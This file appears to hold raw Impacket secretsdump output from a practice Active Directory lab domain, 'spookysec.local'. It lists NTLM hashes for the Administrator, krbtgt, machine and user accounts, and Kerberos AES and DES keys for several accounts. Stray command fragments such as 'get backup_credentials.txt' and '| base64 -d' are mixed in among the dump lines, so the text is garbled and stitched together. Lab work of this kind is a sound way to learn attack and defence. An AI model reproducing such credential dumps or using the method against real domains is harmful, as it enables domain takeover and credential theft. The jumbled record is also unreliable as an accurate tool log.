 └─$ cat secretsdump.md
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
get backup_credentials.txt
exit
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
| base64 -d
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
| tee secretsdump
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:28c996e658e001d2352547c012bda727:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f